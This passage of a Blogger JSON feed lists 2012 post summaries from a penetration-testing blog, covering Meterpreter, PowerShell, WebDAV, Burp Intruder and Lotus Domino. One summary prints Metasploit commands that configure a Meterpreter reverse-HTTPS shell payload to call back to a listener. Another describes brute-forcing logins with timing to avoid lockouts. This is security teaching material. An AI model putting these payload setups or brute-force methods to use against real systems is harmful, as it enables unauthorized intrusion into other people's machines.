2"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhioG1nyUvCesqV0n1hqJ3AJQM5uMDkgqhypQDJeRDsc0CexTcA9NnVv9WFs1BvHcWWnpJlgZzHz584XgtjAyRhdg3qu3quUWQpiwJ0t9YAM-dDukIfJEtAGSMduzqblRbUuI52BmCDHSRt\/s72-c\/startup_script_1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6270986738781321589"},"published":{"$t":"2012-10-11T10:43:00.000-04:00"},"updated":{"$t":"2012-10-11T10:43:51.026-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 1"},"summary":{"type":"text","$t":"In this series, I would like to demonstrate some of the basics of building a Ruby on Rails application and how MVC (Model-View-Controller) works. We will discuss some of the security pitfalls as well. Firstly, we need to make sure the tech is understood.\n\nThat being said, in this first part of the series, let's discuss some general Ruby \"stuff\" that makes life a little bit easier when dealing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6270986738781321589\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6270986738781321589","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6270986738781321589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6270986738781321589"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-1.html","title":"Basics of Rails Part 1"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvry9pxHzC5jkK5i5vVXdg7N-BAyHOq8nov-v1iuX5r2WXr-rpZzSG1pIBUo3762iRBW2GIffNRbuXdP6zzw2qMNZ-BPRa4Q7eeYZRJnzX_khgiTbCGAIaBtfYXj7KeuVm6ExfZ9_txmw\/s72-c\/rvm_use.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5073978114207192653"},"published":{"$t":"2012-10-11T09:09:00.000-04:00"},"updated":{"$t":"2012-10-11T09:09:00.113-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Run a PowerShell module in Meterpreter"},"summary":{"type":"text","$t":"I don't know why but powershell and meterpeter just dont play nice.\n\nPart of it is the whole interactive shell-ness of powershell. so if you just type \"powershell\" once you drop to a cmd.exe you wont ever get the powershell prompt.\n\nIn a similar vain i've been unable to get any sort of combination of execute -f powershell.exe -a \" blah blah\" to work either. \u0026nbsp;If anyone has the magic syntax i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5073978114207192653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5073978114207192653","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/run-powershell-module-in-meterpreter.html","title":"Run a PowerShell module in Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1979557466741002040"},"published":{"$t":"2012-10-08T09:00:00.000-04:00"},"updated":{"$t":"2012-10-08T09:00:08.880-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Metasploit and PowerShell payloads"},"summary":{"type":"text","$t":"\n\nQuick post, since i mentioned it in the DerbyCon talk, to mention that Metasploit generates PowerShell and PowerShell .net (looks related to this) payloads.\n\n\n\n\n\n\nmsf \u0026gt; use payload\/windows\/meterpreter\/reverse_https\nmsf \u0026nbsp;payload(reverse_https) \u0026gt; set LHOST 192.168.1.1\nLHOST =\u0026gt; 192.168.1.1\nmsf \u0026nbsp;payload(reverse_https) \u0026gt; set LPORT 443\nLPORT =\u0026gt; 443\nmsf \u0026nbsp;payload("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1979557466741002040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1979557466741002040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1979557466741002040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1979557466741002040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/metasploit-and-powershell-payloads.html","title":"Metasploit and PowerShell payloads"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE2wYIFPeQo3Cg7kE6FRCP9u0AmKH5Ihit_teDn4AD2JXaNeAFQSERG5TQ0HGSSLtRloxWS7gDZTtN8x0CxzmXOzAgONi2FBJ5UbytHRyItbqaFNFoOfpylHiTWMKyv4USVECt4bSbQ-A\/s72-c\/ps.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8751867241406960198"},"published":{"$t":"2012-10-04T01:17:00.000-04:00"},"updated":{"$t":"2012-10-05T21:51:15.752-04:00"},"title":{"type":"text","$t":"DerbyCon Media"},"summary":{"type":"text","$t":"mubix and I's talk:\n\nDIRTY LITTLE SECRETS THEY DIDN'T TEACH YOU IN PENTEST CLASS - PART 2\u0026nbsp;(VIDEO)\n\n\n\n\ninfosecmafia and I's talk\nPentesting from a Hot Tub Time Machine\n\n\nAlso did an interview with Darren of Hak5\n\nhere is the link. the embed is being grumpy\n\nhttp:\/\/revision3.com\/hak5\/derbycon-2012\n\npic of the shirts i had made for Derbycon\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8751867241406960198\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8751867241406960198","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751867241406960198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751867241406960198"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/derbycon-media.html","title":"DerbyCon Media"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JKcs2VuTSJg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3933171154503807436"},"published":{"$t":"2012-09-27T17:23:00.000-04:00"},"updated":{"$t":"2012-09-27T17:23:24.179-04:00"},"title":{"type":"text","$t":"Antibiotic Resistant security"},"summary":{"type":"text","$t":"I was reading an article recently about how some of the sterilization requirements in factory farms actually encourage more damaging infections which then led me to think about antibiotic\u0026nbsp;resistant\u0026nbsp;strains of diseases popping up due to overuse of antibiotics. This finally led me to think about\u0026nbsp;similarities\u0026nbsp;in computer security.\n\nSince I started officially working in security "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3933171154503807436\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3933171154503807436","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3933171154503807436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3933171154503807436"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/antibiotic-resistant-security.html","title":"Antibiotic Resistant security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5864023725908833522"},"published":{"$t":"2012-09-21T12:53:00.000-04:00"},"updated":{"$t":"2012-09-21T12:53:21.259-04:00"},"title":{"type":"text","$t":"More on APTSim"},"summary":{"type":"text","$t":"Today I wanted to talk a bit more about APTSim. \u0026nbsp;We all know by now that the bad guys always get in. Especially determined, well funded and well equipped attackers. We know roughly HOW they are getting in which is usually via a targeted Phish, SQLinjection, malicious URL, etc. Things that are hard to defend against because they depend on a human element or trust partnerships between "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5864023725908833522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5864023725908833522","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/more-on-aptsim.html","title":"More on APTSim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-29675692820500203"},"published":{"$t":"2012-09-20T20:36:00.000-04:00"},"updated":{"$t":"2012-09-20T20:38:29.017-04:00"},"title":{"type":"text","$t":"HERMES"},"summary":{"type":"text","$t":"As a follow up to yesterday's post I would like to talk a bit more about HERMES and how it works.\n\nINITIAL KNOWLEDGE - First there there is some form of information that comes in indicating a potential attack. This information usually has some trackable piece of information such as an email address, subject line, content, an md5 sum, etc. This information usually comes in one of the following "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/29675692820500203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/29675692820500203","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/hermes.html","title":"HERMES"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_0g8AWHOz6qnFcQbgO-Esc9XReSYk5Y4iQcuFxy5W4Sed2ORwx8VTrF8reP5ChMGPvH-srx1DnCJYk_buH-apmK1hdp8XCeA_dpROxvJOhmesxmcibia-C5Oafk2iFSD4JwABCEu5qkQ\/s72-c\/chars.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7960947005254973056"},"published":{"$t":"2012-09-19T14:01:00.003-04:00"},"updated":{"$t":"2012-09-19T14:01:58.084-04:00"},"title":{"type":"text","$t":"Attack Research Product Launch"},"summary":{"type":"text","$t":"Attack Research, LLC. is proud to announce two new product \/ services today:\n\n- HERMES: Threat Intelligence, Automated Analysis, Correlation\n- APTSim: Advance Persistent Threat Simulation\n\nWe all know by now that most of\u0026nbsp;today's\u0026nbsp;defenses are\u0026nbsp;designed\u0026nbsp;to defend against auditors and penetration testers. We also know that penetration tests do not reflect what today's attackers "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7960947005254973056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7960947005254973056","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/attack-research-product-launch.html","title":"Attack Research Product Launch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeRakRM_tuM9YngSaSbOz5Y59SLwWmYQBQcyreOEPr1LSTNZC4MiRMut5ctJYr5Y0mXdSGZ0CIAz9aLS0RDX2xZF7Bl1m6LIkLPjD11yhD49GCRl0HGGz1FuxXXRkoRDx4A298l65kG04\/s72-c\/old.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3839239946507690439"},"published":{"$t":"2012-09-07T09:00:00.000-04:00"},"updated":{"$t":"2012-09-07T09:00:00.934-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pwn plug elite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red team"}],"title":{"type":"text","$t":"Pwn Plug Elite Action Shots"},"summary":{"type":"text","$t":"We've been able to use the Pwn Plug on a few LARES Red Team tests.\n\nWe've mostly utilized the 3G out of band functionality, this allows us to more easily bridge that gap between physical and electronic attack. \u0026nbsp;Either way its been great and definitely a value add for us.\n\nPwn Plug Elite gives you several methods to egress a network\nhttp:\/\/pwnieexpress.com\/pages\/remote-access\n\n\n\n:: All Pwn "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3839239946507690439\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3839239946507690439","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/pwn-plug-elite-action-shots.html","title":"Pwn Plug Elite Action Shots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPKhcwGyRM78lzClitDMoDi08MESfkGbh6nmoXMJLOIVcb7AtT83D5gL7Pp9jy0OkQ_u-z1nHjck4TwmlPPtjLUFekWLLQ9TRaVIVFmiG_0jroCv0AsnxJgAw-Tw7mMU0oMUqZyofkg4\/s72-c\/pwn-plug-crop-small.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7507343997570657906"},"published":{"$t":"2012-09-06T13:43:00.000-04:00"},"updated":{"$t":"2012-09-06T13:43:16.550-04:00"},"title":{"type":"text","$t":"Why We Created Offensive Techniques"},"summary":{"type":"text","$t":"\n\nWe are going to be\nreleasing a few blog posts on our thoughts on why we have to better communicate\nwhat works in actually securing something! This first post is on why we created\nour new class Offensive Techniques.\n\n\n\nWith all the\n\"APT\" hype, 0 Day discussions, and endless numbers of intrusions we\nwere having a hard time not screaming at the IT industry and saying pull your\nhead out!\u0026nbsp;\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7507343997570657906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7507343997570657906","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/why-we-created-offensive-techniques.html","title":"Why We Created Offensive Techniques"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-548063784510961941"},"published":{"$t":"2012-08-14T10:45:00.002-04:00"},"updated":{"$t":"2012-08-15T10:58:46.421-04:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"\nDebut of Offensive Techniques:\n\nWe have completely overhauled our Tactical Exploitation\nclass for Blackhat, and are now getting ready to debut a new course at Countermeasure\n2012 (http:\/\/www.countermeasure2012.com\/) titled Offensive Techniques\n(http:\/\/www.countermeasure2012.com\/training-ot.html)\n\n\n\n\n\nOffensive Techniques is designed to show students how to\ntruly conduct offensive cyber "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/548063784510961941\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/548063784510961941","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/we-have-completely-overhauled-our.html","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-252900956597539252"},"published":{"$t":"2012-08-07T11:28:00.000-04:00"},"updated":{"$t":"2012-08-07T11:29:02.303-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lotus domino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Lotus Domino Scanner"},"summary":{"type":"text","$t":"occasionally I run into Lotus Domino stuff on tests.\n\nWilliam\u0026nbsp;Dawson (@bill_e_ghote) did a talk at Bsides LV 2012 and skytalks on Lotus Domino hashes\n\nLink --\u0026gt; http:\/\/youtu.be\/vfUqZo1Hryg\n\nits worth a listen if you need some background info.\n\nin 2010 i dropped a lotus domino version module\nhttp:\/\/carnal0wnage.attackresearch.com\/2010\/05\/metasploit-lotus-domino-version-scanner.html\n\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/252900956597539252\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/252900956597539252","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/lotus-domino-scanner.html","title":"Lotus Domino Scanner"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3544359247172970556"},"published":{"$t":"2012-06-06T09:00:00.000-04:00"},"updated":{"$t":"2012-06-06T10:01:30.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webdav"}],"title":{"type":"text","$t":"WebDAV Server to Download Custom Executable or MSF Generated Executables"},"summary":{"type":"text","$t":"Metasploit comes with dllhijacker module\n\nThe current module does not allow you to download exe's, in fact these are specifically blacklisted. This makes sense because that's\u0026nbsp;not what the exploit is for. \u0026nbsp;Anyway, someone asked me if it was \u0026nbsp;possible to download a file (specifically a pre-generated\u0026nbsp;exe) over WebDAV. \u0026nbsp;I know an auxiliary module to be a webdav server has "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3544359247172970556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3544359247172970556","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/webdav-server-to-download-custom.html","title":"WebDAV Server to Download Custom Executable or MSF Generated Executables"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj68B2_HiUu29sN0X67kTA5e9JoKFgrSykaXhppguWlBMD6IUtBDmbb5-4YdbsuTVE6ZT4O1e3j3nciXNYvCPSGhyZmuFQRT-idCv_FA6AoTUQpmmd1qifeZEMsTqSUkPcnjL08u3GFdWE\/s72-c\/webdav-file-server-lines.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5433770883820001811"},"published":{"$t":"2012-06-05T11:44:00.003-04:00"},"updated":{"$t":"2012-06-05T11:46:50.012-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brute forcing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burp suite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"Burp Intruder and Timing Options"},"summary":{"type":"text","$t":"Quick post on timing options with Burp Intruder.\n\n\n\n\nSay you need to brute force something. \u0026nbsp;Many devices (like Juniper SSL VPNs) will tell you to go to hell if you throw too many failed attempts at it to quickly. \u0026nbsp;That sux.\n\n\n\nI regularly use Intruder to do my brute forcing for me, specially since you can add timing options.\n\nYou can intercept your request, send to intruder, then add a"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5433770883820001811\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5433770883820001811","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/burp-intruder-and-timing-options.html","title":"Burp Intruder and Timing Options"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFlrMBkrXwBtTtZM76_2waSEBsEBLShKjhBZ3eDgr81EcohZnZX6EKdISlh1dM7NinQjoV1yBg9T3HDkGxfcWn9MSgjNWyU5VQ25R4Yg_G1eFKYzTGpzJkZ1HZl9nuvQoB_93yR9mxuU\/s72-c\/Timing-is-Everything.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3341514091030616196"},"published":{"$t":"2012-05-29T08:30:00.000-04:00"},"updated":{"$t":"2012-06-05T11:10:37.032-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"From LOW to PWNED [12] Trace.axd"},"summary":{"type":"text","$t":"Post [12] Trace.axd\n\n\n\"Trace.axd is an Http Handler for .Net \u0026nbsp;that can be used to view the trace details for an application. This file resides in the application’s root directory. A request to this file through a browser displays the trace log of the last n requests in time-order, where n is an integer determined by the value set by requestLimit=”[n]” in the application’s configuration 